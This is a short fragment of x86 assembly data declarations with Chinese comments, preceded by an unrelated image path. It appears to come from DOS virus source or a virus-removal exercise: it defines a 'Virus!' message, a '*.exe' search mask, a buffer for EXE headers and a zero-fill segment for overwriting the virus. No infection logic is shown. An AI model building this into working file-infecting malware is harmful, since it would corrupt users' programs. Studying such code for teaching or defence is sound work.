 msg_ db 'Virus!But bye!',0ah,0dh,'$' ; 提示字符串
dta_ db 02bh dup(0) ; 保存搜索到的文件信息
filepath_ db '*.exe',0 ; 匹配exe文件用的字符串
content_ db 30h dup(0) ; 保存exe头文件信息的缓冲区
cover_ db 10h dup(0) ; 覆盖病毒用的全零段